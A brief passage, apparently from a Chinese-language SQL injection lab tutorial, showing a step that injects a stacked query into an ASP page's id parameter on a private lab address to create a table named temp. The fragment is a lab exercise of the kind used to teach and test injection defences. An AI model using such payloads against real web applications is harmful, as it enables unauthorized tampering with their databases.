 创建一个临时表：temp
通过如下插入语句完成
http://192.168.174.1/AspTest/sqlin/entnews_view.asp?id=11
’;create table temp(id nvarchar(255),num1 nvarchar(255),num2
nvarchar(255),num3 nvarchar(255));--